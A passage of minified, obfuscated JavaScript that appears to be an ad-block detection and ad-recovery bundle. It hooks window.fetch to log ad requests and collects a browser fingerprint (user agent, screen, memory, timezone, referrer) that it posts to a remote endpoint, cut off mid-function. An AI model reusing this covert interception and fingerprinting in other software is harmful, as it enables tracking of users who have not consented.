wg=a2m;if(w=w||0x0,M[wg(0x3bf)]-w>=0x3&&M[wg(0x104b)](w)===L&&M[wg(0x104b)](w+0x1)!==L){const d=M[wg(0xf97)]('-',w+0x2);if(-0x1!==d)return M[wg(0xc1b)](w,d+0x1);}return'';}},0x18bf:(H,v,C)=>{'use strict';C['d'](v,{'D':()=>P,'l':()=>h});var E=C(0x11ac);const G=0x5c,L=0x22,z=0x27;function P(k){const wX=a2m,M=k[wX(0x3bf)],w=k[wX(0x104b)](0x0),d=w===L||w===z?0x1:0x0,I=0x1===d&&M>0x1&&k[wX(0x104b)](M-0x1)===w?M-0x2:M-0x1;let y='';for(let T=d;T<=I;T++){let F=k[wX(0x104b)](T);if(F===G){if(T===I){T!==M-0x1&&(y=k[wX(0x314)](T+0x1));break;}if(F=k[wX(0x104b)](++T),(0x0,E['Mi'])(G,F)){const g=T-0x1,X=(0x0,E['KJ'])(k,g);T=X-0x1,y+=(0x0,E['sR'])(k[wX(0xc1b)](g+0x1,X));}else 0xd===F&&0xa===k[wX(0x104b)](T+0x1)&&T++;}else y+=k[T];}return y;}function h(k,M){const wN=a2m,w=M?'\x27':'\x22',d=M?z:L;let I='',y=!0x1;for(let T=0x0;T<k[wN(0x3bf)];T++){const F=k[wN(0x104b)](T);0x0!==F?F<=0x1f||0x7f===F?(I+='\x5c'+F[wN(0x88e)](0x10),y=!0x0):F===d||F===G?(I+='\x5c'+k[wN(0xc13)](T),y=!0x1):(y&&((0x0,E['tB'])(F)||(0x0,E['i0'])(F))&&(I+='\x20'),I+=k[wN(0xc13)](T),y=!0x1):I+='�';}return w+I+w;}},0x15b1:(H,v,C)=>{'use strict';C['d'](v,{'D':()=>M,'l':()=>w});var E=C(0x11ac);const G=0x20,L=0x5c,z=0x22,P=0x27,h=0x28,k=0x29;function M(I){const wW=a2m,y=I[wW(0x3bf)];let T=0x4,F=I[wW(0x104b)](y-0x1)===k?y-0x2:y-0x1,g='';for(;T<F&&(0x0,E['i0'])(I[wW(0x104b)](T));)T++;for(;T<F&&(0x0,E['i0'])(I[wW(0x104b)](F));)F--;for(let X=T;X<=F;X++){let N=I[wW(0x104b)](X);if(N===L){if(X===F){X!==y-0x1&&(g=I[wW(0x314)](X+0x1));break;}if(N=I[wW(0x104b)](++X),(0x0,E['Mi'])(L,N)){const W=X-0x1,b=(0x0,E['KJ'])(I,W);X=b-0x1,g+=(0x0,E['sR'])(I[wW(0xc1b)](W+0x1,b));}else 0xd===N&&0xa===I[wW(0x104b)](X+0x1)&&X++;}else g+=I[X];}return g;}function w(I){const wb=a2m;let y='',T=!0x1;for(let F=0x0;F<I[wb(0x3bf)];F++){const g=I[wb(0x104b)](F);0x0!==g?g<=0x1f||0x7f===g?(y+='\x5c'+g[wb(0x88e)](0x10),T=!0x0):g===G||g===L||g===z||g===P||g===h||g===k?(y+='\x5c'+I[wb(0xc13)](F),T=!0x1):(T&&(0x0,E['tB'])(g)&&(y+='\x20'),y+=I[wb(0xc13)](F),T=!0x1):y+='�';}return wb(0x365)+y+')';}},0x2495:(H,v,C)=>{'use strict';const wo=a2m;C['d'](v,{'j':()=>M});const {hasOwnProperty:E}=Object[wo(0x478)],G=function(){};function L(w){const wS=wo;return wS(0xf81)==typeof w?w:G;}function z(w,d){return function(I,y,T){const wl=a2m;I[wl(0x5ff)]===d&&w[wl(0xb55)](this,I,y,T);};}function P(w,d){const wO=wo,I=d[wO(0x49b)],y=[];for(const T in I){if(!0x1===E[wO(0xb55)](I,T))continue;let F=I[T];const g={'name':T,'type':!0x1,'nullable':!0x1};Array[wO(0x4c8)](F)||(F=[F]);for(const X of F)null===X?g[wO(0x7d4)]=!0x0:wO(0x7f8)==typeof X?g[wO(0x5ff)]=wO(0xeb3):Array[wO(0x4c8)](X)&&(g[wO(0x5ff)]=wO(0x92d));g[wO(0x5ff)]&&y[wO(0x2de)](g);}return y[wO(0x3bf)]?{'context':d[wO(0x1019)],'fields':y}:null;}function h(w,d){const wp=wo,I=w[wp(0x288)][wp(0x9e8)](),y=w[wp(0xd0c)],T=wp(0x7f8)==typeof y;return d&&I[wp(0x506)](),function(F,g,X,N){const wD=wp;let W;T&&(W=g[y],g[y]=F);for(const b of I){const S=F[b[wD(0xbe1)]];if(!b[wD(0x7d4)]||S){if(wD(0x92d)===b[wD(0x5ff)]){if(d?S[wD(0x3f0)](N,!0x1):S[wD(0x93a)](N,!0x1))return!0x0;}else{if(X(S))return!0x0;}}}T&&(g[y]=W);};}function k({StyleSheet:w,Atrule:d,Rule:I,Block:y,DeclarationList:T}){return{'Atrule':{'StyleSheet':w,'Atrule':d,'Rule':I,'Block':y},'Rule':{'StyleSheet':w,'Atrule':d,'Rule':I,'Block':y},'Declaration':{'StyleSheet':w,'Atrule':d,'Rule':I,'Block':y,'DeclarationList':T}};}function M(w){const wn=wo,I=function(S){const wc=a2m,O={};for(const D in S[wc(0xeb3)])if(E[wc(0xb55)](S[wc(0xeb3)],D)){const f=S[wc(0xeb3)][D];if(!f[wc(0x49b)])throw new Error(wc(0x323)+D+wc(0xe9a));O[D]=P(0x0,f);}return O;}(w),y={},T={},F=Symbol(wn(0xd24)),X=Symbol(wn(0x2b7));for(const S in I)E[wn(0xb55)](I,S)&&null!==I[S]&&(y[S]=h(I[S],!0x1),T[S]=h(I[S],!0x0));const N=k(y),W=k(T),b=function(O,D){const wA=wn;function A(Y,J,K){const wf=a2m,U=B[wf(0xb55)](V,Y,J,K);return U===F||U!==X&&(!(!Q[wf(0x866)](Y[wf(0x5ff)])||!Q[Y[wf(0x5ff)]](Y,V,A,x))||R[wf(0xb55)](V,Y,J,K)===F);}let B=G,R=G,Q=y,x=(Y,J,K,U)=>Y||A(J,K,U);const V={'break':F,'skip':X,'root':O,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(wA(0xf81)==typeof D)B=D;else{if(D&&(B=L(D[wA(0xd03)]),R=L(D[wA(0xc30)]),D[wA(0x506)]&&(Q=T),D[wA(0xd07)])){if(N[wA(0x866)](D[wA(0xd07)]))Q=D[wA(0x506)]?W[D[wA(0xd07)]]:N[D[wA(0xd07)]];else{if(!I[wA(0x866)](D[wA(0xd07)]))throw new Error(wA(0xed3)+D[wA(0xd07)]+wA(0x621)+Object[wA(0x8fe)](I)[wA(0xfd6)]()[wA(0x9bd)](',\x20')+')');}B=z(B,D[wA(0xd07)]),R=z(R,D[wA(0xd07)]);}}if(B===G&&R===G)throw new Error(wA(0xe8c));A(O);};return b[wn(0x885)]=F,b[wn(0x364)]=X,b[wn(0x664)]=function(O,D){let f=null;return b(O,function(A,B,R){const wB=a2m;if(D[wB(0xb55)](this,A,B,R))return f=A,F;}),f;},b[wn(0xe81)]=function(O,D){let f=null;return b(O,{'reverse':!0x0,'enter'(A,B,R){const wR=a2m;if(D[wR(0xb55)](this,A,B,R))return f=A,F;}}),f;},b[wn(0x63a)]=function(O,D){const f=[];return b(O,function(A,B,R){const ws=a2m;D[ws(0xb55)](this,A,B,R)&&f[ws(0x2de)](A);}),f;},b;}}},m={};function Z(H){const wQ=a2m;var v=m[H];if(void 0x0!==v)return v[wQ(0x8dd)];var a=m[H]={'exports':{}};return q[H](a,a[wQ(0x8dd)],Z),a[wQ(0x8dd)];}Z['d']=(H,v)=>{const wx=a2m;for(var a in v)Z['o'](v,a)&&!Z['o'](H,a)&&Object[wx(0x7d3)](H,a,{'enumerable':!0x0,'get':v[a]});},Z['g']=(function(){const wr=a2m;if(wr(0x38d)==typeof globalThis)return globalThis;try{return this||new Function(wr(0xc55))();}catch(H){if(wr(0x38d)==typeof window)return window;}}()),Z['o']=(H,v)=>Object[wV(0x478)][wV(0x866)][wV(0xb55)](H,v),Z['r']=H=>{const wY=wV;wY(0x347)!=typeof Symbol&&Symbol[wY(0xb3e)]&&Object[wY(0x7d3)](H,Symbol[wY(0xb3e)],{'value':wY(0xa71)}),Object[wY(0x7d3)](H,wY(0x46c),{'value':!0x0});};var j={};((()=>{'use strict';const dj=wV;var q0=Z(0x6f7),q1=Z(0x23b5),q2=Z(0x4c5),q3=Z(0x18f7),q4=Z(0x1d7d);async function q5(Zp,ZD){const wJ=a2m;try{const Zc=wJ(0xa2c)[wJ(0x32d)](Date[wJ(0x7ed)](),'_')[wJ(0x32d)](q3['A'][wJ(0xdad)](0x6,0xa));try{window[wJ(0x48a)]=window[wJ(0x48a)]||{},window[wJ(0x48a)][wJ(0xd05)]=window[wJ(0x48a)][wJ(0xd05)]||[],window[wJ(0x48a)][wJ(0xd05)][wJ(0x2de)](()=>{const wK=wJ;try{var Zn,Zf,ZA,ZB,ZR;const Zs=null===(Zn=(Zf=window[wK(0x48a)])[wK(0x612)])||void 0x0===Zn?void 0x0:Zn[wK(0xb55)](Zf);if(!Zs)return;const ZQ=[];let Zx=null,Zr=0x0;function ZV(ZK){const wU=wK;try{var ZU,Zu;return{'divId':null==ZK||null===(ZU=ZK[wU(0x5ba)])||void 0x0===ZU?void 0x0:ZU[wU(0xb55)](ZK),'path':null==ZK||null===(Zu=ZK[wU(0x8fd)])||void 0x0===Zu?void 0x0:Zu[wU(0xb55)](ZK)};}catch(j0){return;}}function ZY(){const we=wK;if(null!==Zx)return;const ZK=Date[we(0x7ed)](),ZU=Math[we(0xdd2)](0x0,0x7d0-(ZK-Zr));Zx=window[we(0x1043)](async()=>{const wu=we,Zu=ZQ[wu(0xd50)](0x0,ZQ[wu(0x3bf)]);if(Zx=null,Zu[wu(0x3bf)]){Zr=Date[wu(0x7ed)]();try{const j0=Zu[wu(0x45d)](j1=>{const d0=wu;var j2,j3,j4,j5,j6,j7,j8,j9,jq;return{'run_id':Zc,'domain':location[d0(0xcd1)],'url':location[d0(0x460)],'timestamp':new Date()[d0(0x98a)](),'is_adblock':ZD,'event_type':j1[d0(0x456)],'client_ts':j1['ts'],'slot_div_id':null===(j2=j1[d0(0x864)])||void 0x0===j2?void 0x0:j2[d0(0x65c)],'slot_path':null===(j3=j1[d0(0x864)])||void 0x0===j3?void 0x0:j3[d0(0xbb0)],'is_empty':null!==(j4=j1[d0(0x252)])&&void 0x0!==j4?j4:null,'size':null!=j1[d0(0x9de)]?((()=>{const d1=d0;try{return JSON[d1(0xf49)](j1[d1(0x9de)]);}catch(jm){return String(j1[d1(0x9de)]);}})()):null,'line_item_id':null!==(j5=j1[d0(0xa3a)])&&void 0x0!==j5?j5:null,'creative_id':null!==(j6=j1[d0(0x7a7)])&&void 0x0!==j6?j6:null,'advertiser_id':null!==(j7=j1[d0(0x39b)])&&void 0x0!==j7?j7:null,'service_name':null!==(j8=j1[d0(0x289)])&&void 0x0!==j8?j8:null,'fetch_params':null!==(j9=j1[d0(0xb07)])&&void 0x0!==j9?j9:[],'gpt_fetch_slots':null!==(jq=j1[d0(0x3df)])&&void 0x0!==jq?jq:[]};});await q6(Zp,wu(0xfbf),j0);}catch(j1){}}},ZU);}function ZJ(ZK){const d2=wK;try{ZQ[d2(0x2de)](ZK),ZY();}catch(ZU){}}if(ZD){const ZK=window[wK(0xcd5)];window[wK(0xcd5)]=function(){const d3=wK;for(var ZU=arguments[d3(0x3bf)],Zu=new Array(ZU),j0=0x0;j0<ZU;j0++)Zu[j0]=arguments[j0];const j1=(0x0,q0['Xz'])(Zu[0x0]);let j2=!0x1;try{if((0x0,q0['EW'])(j1[d3(0x460)])){const j4=(0x0,q0['sH'])(j1[d3(0x460)])[d3(0x601)],j5=new URL(j4);j5&&d3(0x357)===j5[d3(0x4bd)]&&(j2=!0x0);}else j2=d3(0x357)===j1[d3(0x4bd)];}catch(j6){q4['A'][d3(0x1093)](d3(0xc9e),j1);}if(!j2)return ZK[d3(0x869)](this,Zu);const j3=(j7,j8)=>{const d4=d3;try{const j9=j7[d4(0xbe6)](',')[d4(0x45d)](jj=>jj[d4(0xb72)]()),jq=j8[d4(0xbe6)](',')[d4(0x45d)](jj=>jj[d4(0xb72)]()),jm=jj=>jj[d4(0xbe6)]('/')[d4(0x9e8)](0x1)[d4(0x45d)](jH=>parseInt(jH,0xa)),jZ=jj=>'/'+jj[d4(0x45d)](jH=>jH<0x0||jH>=j9[d4(0x3bf)]?'':j9[jH])[d4(0x9bd)]('/')[d4(0xe3f)](':',',');return jq[d4(0x45d)](jm)[d4(0x45d)](jZ);}catch(jj){return[];}};return ZK[d3(0x869)](this,Zu)[d3(0x685)](j7=>(j7[d3(0xaf2)]()[d3(0x7c1)]()[d3(0x685)](j8=>{const d5=d3;var j9,jq;ZJ({'event_type':d5(0xa60),'ts':new Date()[d5(0x98a)](),'fetchParams':[{'key':d5(0xa65),'value':j1[d5(0x88e)]()},{'key':d5(0xdf5),'value':(0x0,q0['EW'])(j1[d5(0x460)])?(0x0,q0['sH'])(j1[d5(0x460)])[d5(0x601)]:j1[d5(0x88e)]()},{'key':d5(0xff2),'value':j7[d5(0xff2)][d5(0x88e)]()},{'key':d5(0x218),'value':j8[d5(0x9e8)](0x0,0x3e8)}],'gptFetchSlots':j3(null!==(j9=j1[d5(0xe44)][d5(0xa52)](d5(0x5e7)))&&void 0x0!==j9?j9:'',null!==(jq=j1[d5(0xe44)][d5(0xa52)](d5(0x480)))&&void 0x0!==jq?jq:'')});}),j7),j7=>{const d6=d3;var j8,j9;return ZJ({'event_type':d6(0xa60),'ts':new Date()[d6(0x98a)](),'fetchParams':[{'key':d6(0xa65),'value':j1[d6(0x88e)]()},{'key':d6(0xdf5),'value':(0x0,q0['EW'])(j1[d6(0x460)])?(0x0,q0['sH'])(j1[d6(0x460)])[d6(0x601)]:j1[d6(0x88e)]()},{'key':d6(0xff2),'value':d6(0x1093)},{'key':d6(0x1093),'value':j7[d6(0x88e)]()}],'gptFetchSlots':j3(null!==(j8=j1[d6(0xe44)][d6(0xa52)](d6(0x5e7)))&&void 0x0!==j8?j8:'',null!==(j9=j1[d6(0xe44)][d6(0xa52)](d6(0x480)))&&void 0x0!==j9?j9:'')}),Promise[d6(0x1ed)](j7);});};}null===(ZA=Zs[wK(0x4d6)])||void 0x0===ZA||ZA[wK(0xb55)](Zs,wK(0x6db),ZU=>{const d7=wK;try{ZJ({'event_type':d7(0x6db),'ts':new Date()[d7(0x98a)](),'slot':ZV(null==ZU?void 0x0:ZU[d7(0x864)]),'size':null==ZU?void 0x0:ZU[d7(0x9de)],'serviceName':null==ZU?void 0x0:ZU[d7(0x289)]});}catch(Zu){}}),null===(ZB=Zs[wK(0x4d6)])||void 0x0===ZB||ZB[wK(0xb55)](Zs,wK(0x9c6),ZU=>{const d8=wK;try{ZJ({'event_type':d8(0x9c6),'ts':new Date()[d8(0x98a)](),'slot':ZV(null==ZU?void 0x0:ZU[d8(0x864)]),'size':null==ZU?void 0x0:ZU[d8(0x9de)],'lineItemId':null==ZU?void 0x0:ZU[d8(0xa3a)],'advertiserId':null==ZU?void 0x0:ZU[d8(0x39b)],'creativeId':null==ZU?void 0x0:ZU[d8(0x7a7)],'serviceName':null==ZU?void 0x0:ZU[d8(0x289)]});}catch(Zu){}}),null===(ZR=Zs[wK(0x4d6)])||void 0x0===ZR||ZR[wK(0xb55)](Zs,wK(0x517),ZU=>{const d9=wK;try{ZJ({'event_type':d9(0x517),'ts':new Date()[d9(0x98a)](),'slot':ZV(null==ZU?void 0x0:ZU[d9(0x864)]),'isEmpty':null==ZU?void 0x0:ZU[d9(0x252)],'size':null==ZU?void 0x0:ZU[d9(0x9de)],'lineItemId':null==ZU?void 0x0:ZU[d9(0xa3a)],'creativeId':null==ZU?void 0x0:ZU[d9(0x7a7)],'serviceName':null==ZU?void 0x0:ZU[d9(0x289)]});}catch(Zu){}});}catch(ZU){}});}catch(Zn){}((async()=>{const dq=wJ;await q6(Zp,dq(0xd4e),{'run_id':Zc,'type':dq(0x770),'domain':location[dq(0xcd1)],'timestamp':new Date()[dq(0x98a)](),'url':location[dq(0x460)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':ZD,'client':q7(),'admiral':[]});})());}catch(Zf){q4['A'][wJ(0x3ea)](wJ(0xb5d),Zf);}}async function q6(Zp,ZD,Zc){const dm=a2m;try{const Zn=q1['A'][dm(0x3b4)]+dm(0x569)[dm(0x32d)](ZD),Zf=(0x0,q0['Wq'])({'protectUrlContext':Zp,'url':Zn,'kind':q0['MN'][dm(0x27c)],'endpoint':q1['A'][dm(0x3b4)]});await fetch(Zf,{'method':dm(0x53b),'headers':{'Content-Type':dm(0x3c0)},'body':JSON[dm(0xf49)](Zc),'keepalive':!0x0});}catch(ZA){}}function q7(){const dZ=a2m;try{const Zp=window[dZ(0x272)],ZD=navigator;return{'user_agent':navigator[dZ(0x64b)],'language':navigator[dZ(0x8b5)],'languages':navigator[dZ(0x54a)],'platform':navigator[dZ(0x749)],'hardware_concurrency':null==ZD?void 0x0:ZD[dZ(0x1f6)],'device_memory':null==ZD?void 0x0:ZD[dZ(0xf68)],'screen':{'width':screen[dZ(0xd6b)],'height':screen[dZ(0x735)],'pixel_ratio':window[dZ(0x65a)]},'viewport':Zp?{'width':Zp[dZ(0xd6b)],'height':Zp[dZ(0x735)],'scale':Zp[dZ(0xddc)]}:void 0x0,'timezone':Intl[dZ(0x1042)]()[dZ(0xe0a)]()[dZ(0x24e)],'url':location[dZ(0x460)],'referrer':document[dZ(0x5d1)]};}catch(Zc){return{'user_agent':navigator[dZ(0x64b)]};}}var q8=Z(0x1fae),q9=Z(0x261a);const qq=Zp=>q9['A'][dj(0xa52)]()[dj(0x442)][dj(0xb55)](Zp[dj(0x21b)](),/\-[a-z]/g,ZD=>ZD[0x1][dj(0xf8d)]()),qm=Zp=>q9['A'][dj(0xa52)]()[dj(0x442)][dj(0xb55)](Zp,/[A-Z]/g,ZD=>'-'[dj(0x32d)](ZD[dj(0x21b)]()));var qZ=Z(0x2125),qj=Z(0x14a1),qH=Z(0x1974);class qv{static[dj(0x894)](Zp){const dH=dj;return!!(Zp&&Zp instanceof Element)&&dH(0xe03)===window[dH(0x8cd)](Zp)[dH(0xc18)];}static[dj(0xefd)](Zp){const dv=dj;return!!(Zp&&Zp instanceof Element)&&dv(0xa7a)===window[dv(0x8cd)](Zp)[dv(0x9a3)];}static[dj(0x83b)](Zp){const da=dj;if(!(Zp&&Zp instanceof Element))return!0x1;let ZD=!0x1;const Zc=q9['A'][da(0xa52)](window)[da(0xc41)][da(0xa52)][da(0xb55)](Zp)[da(0xc18)],Zn=window[da(0x8cd)](Zp);return da(0xe03)===Zn[da(0xc18)]&&(q9['A'][da(0xa52)](window)[da(0xc41)][da(0xa52)][da(0xb55)](Zp)[da(0xc18)]=da(0xcc9),da(0xe03)===Zn[da(0xc18)]&&(ZD=!0x0)),''===Zc?q9['A'][da(0xa52)](window)[da(0xc41)][da(0xa52)][da(0xb55)](Zp)[da(0xb0c)](da(0xc18)):q9['A'][da(0xa52)](window)[da(0xc41)][da(0xa52)][da(0xb55)](Zp)[da(0xc18)]=Zc,ZD;}static[dj(0x420)](Zp){const dC=dj;let ZD=Zp[dC(0x34e)];for(;ZD;){if(this[dC(0x894)](ZD))return!0x0;ZD=ZD[dC(0x34e)];}return!0x1;}static async[dj(0x224)](Zp){const dE=dj;return Zp instanceof HTMLIFrameElement?await this[dE(0x469)](Zp):Zp instanceof Element&&this[dE(0x60b)](Zp);}static async[dj(0x469)](Zp){const dG=dj,ZD=new qa(Zp);return await ZD[dG(0x980)]();}static[dj(0x60b)](Zp){const dL=dj;if(!Zp||!document[dL(0x656)](Zp))return!0x1;if(this[dL(0x83b)](Zp))return q4['A'][dL(0x3ea)](dL(0x246)),!0x1;const ZD=Zp[dL(0xdac)]();return!(ZD['x']+window[dL(0xbfd)]+ZD[dL(0xd6b)]<-0x1f4&&(q4['A'][dL(0x3ea)](dL(0xf7a)),q4['A'][dL(0x3ea)](dL(0x202)[dL(0x32d)](ZD['x'],dL(0xc62))[dL(0x32d)](ZD['y'],dL(0xc56))[dL(0x32d)](window[dL(0xbfd)],dL(0xf57))[dL(0x32d)](window[dL(0x3f2)],dL(0xcea))[dL(0x32d)](ZD[dL(0xd6b)],dL(0x9fd))[dL(0x32d)](ZD[dL(0x735)])),0x1));}static[dj(0x655)](Zp){const dz=dj;return(function(){const di=a2m,ZD=window[di(0x8cd)](Zp);return di(0x457)===Zp[di(0xbe4)][di(0x21b)]()||!(di(0x1028)!==Zp[di(0xbe4)][di(0x21b)]()||!(Zp[di(0x6c3)]||ZD[di(0xd2e)]&&di(0xe03)!==ZD[di(0xd2e)]))||!(di(0x39e)!==Zp[di(0xbe4)][di(0x21b)]()||!ZD[di(0xd2e)]||di(0xe03)===ZD[di(0xd2e)])||'a'===Zp[di(0xbe4)][di(0x21b)]();}())&&this[dz(0x980)](Zp);}static[dj(0x980)](Zp){const dP=dj,ZD=window[dP(0x8cd)](Zp);if(dP(0xe03)===ZD[dP(0xc18)])return!0x1;if(dP(0x86b)!==ZD[dP(0x9a3)])return!0x1;if(parseFloat(ZD[dP(0x22a)])<0.2)return!0x1;if(Zp[dP(0xc0e)]<0xa||Zp[dP(0xc6c)]<0xa)return!0x1;let Zc=Zp[dP(0x679)];for(;Zc;){if(this[dP(0x83b)](Zc))return!0x1;Zc=Zc[dP(0x679)];}return!0x0;}static async[dj(0x29e)](Zp){const dh=dj;for(const Zc of Array[dh(0x6a3)](Zp[dh(0x2e7)](dh(0x1028))))if(qv[dh(0x655)](Zc))return!0x0;for(const Zn of Array[dh(0x6a3)](Zp[dh(0x2e7)](dh(0x457))))if(qv[dh(0x655)](Zn))return!0x0;for(const Zf of Array[dh(0x6a3)](Zp[dh(0x2e7)](dh(0x39e))))if(qv[dh(0x655)](Zf))return!0x0;for(const ZA of Array[dh(0x6a3)](Zp[dh(0x2e7)]('a')))if(qv[dh(0x655)](ZA))return!0x0;const ZD=[];for(const ZB of Array[dh(0x6a3)](Zp[dh(0x2e7)](dh(0xb6d)))){const ZR=new qa(ZB);ZD[dh(0x2de)](ZR[dh(0x980)]());}return(await Promise[dh(0xb51)](ZD))[dh(0xbb8)](Zs=>!0x0===Zs);}static[dj(0x758)](Zp){const dk=dj;qa[dk(0xf11)](Zp);}}class qa{constructor(Zp){const dM=dj;this[dM(0xb6d)]=Zp,(0x0,qZ['A'])(this,dM(0x9aa),void 0x0),(0x0,qZ['A'])(this,dM(0x2c4),!0x1),(0x0,qZ['A'])(this,dM(0x5e2),0x0);}[dj(0x980)](){return(0x0,qH['c'])(Zp=>{const dw=a2m;if(!qv[dw(0x980)](this[dw(0xb6d)]))return Zp(!0x1);this[dw(0x5e2)]&&window[dw(0x8d5)](this[dw(0x5e2)]),this[dw(0x5e2)]=q9['A'][dw(0xa52)](window)[dw(0xfe3)][dw(0xb55)](window,()=>{const dd=dw;if(this[dd(0x2c4)])return void window[dd(0x8d5)](this[dd(0x5e2)]);if(!this[dd(0xb6d)]||!q9['A'][dd(0xa52)]()[dd(0xa4c)][dd(0xa52)][dd(0xb55)](this[dd(0xb6d)]))return window[dd(0x8d5)](this[dd(0x5e2)]),Zp(!0x1);this[dd(0x9aa)]=new MessageChannel(),this[dd(0x9aa)][dd(0x6d0)][dd(0x955)]=Zc=>{const dI=dd,Zn=q9['A'][dI(0xa52)]()[dI(0x95b)][dI(0xa52)][dI(0xb55)](Zc);if(dI(0x7f8)==typeof Zn&&(0x0,qj['_'])(Zn)){this[dI(0x2c4)]=!0x0;const Zf=(0x0,qj['ks'])(Zn);Zf===qa[dI(0xd96)]?Zp(!0x0):Zf===qa[dI(0x36b)]&&Zp(!0x1);}};const ZD=(0x0,qj['md'])(qa[dd(0x760)]);q9['A'][dd(0xa52)]()[dd(0xa4c)][dd(0xa52)][dd(0xb55)](this[dd(0xb6d)])[dd(0xbcd)](ZD,'*',[this[dd(0x9aa)][dd(0x7de)]]);},0xc8),q9['A'][dw(0xa52)](window)[dw(0x8a3)][dw(0xb55)](window,()=>{const dy=dw;this[dy(0x2c4)]||(window[dy(0x8d5)](this[dy(0x5e2)]),Zp(!0x1));},0xbb8);});}[dj(0xe07)](){const dT=dj;this[dT(0x5e2)]&&window[dT(0x8d5)](this[dT(0x5e2)]),this[dT(0x9aa)][dT(0x6d0)][dT(0x955)]=null,this[dT(0x9aa)][dT(0x7de)][dT(0x955)]=null;}static[dj(0xf11)](Zp){const dF=dj;q9['A'][dF(0xa52)](Zp)[dF(0xc8a)][dF(0xb55)](Zp,dF(0x29a),async ZD=>{const dt=dF,Zc=q9['A'][dt(0xa52)]()[dt(0x95b)][dt(0xa52)][dt(0xb55)](ZD);if(dt(0x7f8)!=typeof Zc||!(0x0,qj['_'])(Zc))return;const Zn=(0x0,qj['ks'])(Zc);if(Zn!==this[dt(0x760)]&&Zn!==this[dt(0x6fa)])return;const Zf=ZD[dt(0xfc1)][0x0];Zf[dt(0xbcd)]((0x0,qj['md'])(qa[dt(0x5a5)]));const ZA=await qv[dt(0x29e)](Zp[dt(0xd85)])?qa[dt(0xd96)]:qa[dt(0x36b)];Zf[dt(0xbcd)]((0x0,qj['md'])(ZA));});}}(0x0,qZ['A'])(qa,dj(0x760),dj(0xfa3)),(0x0,qZ['A'])(qa,dj(0x6fa),dj(0x2fd)),(0x0,qZ['A'])(qa,dj(0x5a5),dj(0x6c8)),(0x0,qZ['A'])(qa,dj(0xd96),dj(0xe53)),(0x0,qZ['A'])(qa,dj(0x36b),dj(0x1fe));var qC=Z(0x190b),qE=Z(0x758),qG=Z(0xff7),qL=Z(0x215e),qi=Z(0x1ce9);const qz=async Zp=>(0x0,qH['c'])(ZD=>setTimeout(ZD,Zp));function qP(Zp){const dg=dj,ZD=dg(0x7dd)[dg(0x32d)](Zp,'\x27'),Zc=/^\s*([a-z-]*)(.*)$/i[dg(0x8cf)](Zp);if(!Zc)throw new Error(ZD);const Zn=Zc[0x1]||void 0x0,Zf=[],ZA=/([.:#][\w-]+|\[.+?\])/gi;let ZB=null;for(;null!==(ZB=ZA[dg(0x8cf)](Zc[0x2]));){const ZQ=ZB[0x0];switch(ZQ[0x0]){case'.':Zf[dg(0x2de)]({'name':dg(0xc59),'value':ZQ[dg(0x9e8)](0x1)});break;case'#':Zf[dg(0x2de)]({'name':'id','value':ZQ[dg(0x9e8)](0x1)});break;case'[':{const Zx=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[dg(0x8cf)](ZQ);if(!Zx)return;var ZR,Zs;Zf[dg(0x2de)]({'name':Zx[0x1],'value':null!==(ZR=null!==(Zs=Zx[0x4])&&void 0x0!==Zs?Zs:Zx[0x5])&&void 0x0!==ZR?ZR:''});break;}default:return;}}return{'tag':Zn,'attributes':Zf};}const qh={'randomUUID':dj(0x347)!=typeof crypto&&crypto[dj(0x842)]&&crypto[dj(0x842)][dj(0xbc6)](crypto)};let qk;const qM=new Uint8Array(0x10);function qw(){const dX=dj;if(!qk){if(dX(0x347)==typeof crypto||!crypto[dX(0xef7)])throw new Error(dX(0x48e));qk=crypto[dX(0xef7)][dX(0xbc6)](crypto);}return qk(qM);}const qd=[];for(let Zp=0x0;Zp<0x100;++Zp)qd[dj(0x2de)]((Zp+0x100)[dj(0x88e)](0x10)[dj(0x9e8)](0x1));const qI=function(ZD,Zc,Zn){const dN=dj;if(qh[dN(0x842)]&&!Zc&&!ZD)return qh[dN(0x842)]();const Zf=(ZD=ZD||{})[dN(0x9da)]||(ZD[dN(0x710)]||qw)();if(Zf[0x6]=0xf&Zf[0x6]|0x40,Zf[0x8]=0x3f&Zf[0x8]|0x80,Zc){Zn=Zn||0x0;for(let ZA=0x0;ZA<0x10;++ZA)Zc[Zn+ZA]=Zf[ZA];return Zc;}return function(ZB,ZR=0x0){const dW=dN;return(qd[ZB[ZR+0x0]]+qd[ZB[ZR+0x1]]+qd[ZB[ZR+0x2]]+qd[ZB[ZR+0x3]]+'-'+qd[ZB[ZR+0x4]]+qd[ZB[ZR+0x5]]+'-'+qd[ZB[ZR+0x6]]+qd[ZB[ZR+0x7]]+'-'+qd[ZB[ZR+0x8]]+qd[ZB[ZR+0x9]]+'-'+qd[ZB[ZR+0xa]]+qd[ZB[ZR+0xb]]+qd[ZB[ZR+0xc]]+qd[ZB[ZR+0xd]]+qd[ZB[ZR+0xe]]+qd[ZB[ZR+0xf]])[dW(0x21b)]();}(Zf);},qy=ZD=>{const db=dj;if(Object[db(0xa13)])return Object[db(0xa13)](ZD);{const Zc={};return ZD[db(0xc4d)]((Zn,Zf)=>Zc[Zf]=Zn),Zc;}};var qT=Z(0x848);let qF=!0x1,qg=[],qX=!0x0,qN=0x1,qW='';function qb(){const dS=dj;if(qW)return qW;try{qW=document[dS(0x8b3)][dS(0x966)](dS(0xaef))||dS(0xe03);}catch(ZD){}return qW;}let qo='',qS=!0x1;async function ql(ZD,Zc,Zn,Zf){const dc=dj;var ZA;if(qX&&Zc&&async function(ZB){const dD=a2m,ZR=await async function(Zs){const dp=a2m;await(0x0,qH['c'])(async ZJ=>{const dl=a2m;for(document[dl(0x218)]&&ZJ();!document[dl(0x218)];)await qz(0x64);ZJ();});const ZQ=await async function(ZJ){const dO=a2m,ZK=(0x0,q0['Wq'])({'protectUrlContext':'v7'===ZJ[dO(0xf6e)]||'v8'===ZJ[dO(0xf6e)]?{'version':ZJ[dO(0xf6e)],'originalHostname':ZJ[dO(0xf24)],'bidder':void 0x0,'randomize':!0x0}:ZJ,'url':''[dO(0x32d)](q1['A'][dO(0x3b4)],dO(0x389)),'endpoint':q1['A'][dO(0x3b4)]}),ZU=await fetch(ZK);if(0xc8!==ZU[dO(0xff2)])return[];const Zu=await ZU[dO(0x7c1)](),j0=qC['A'][dO(0x1067)](Zu);return 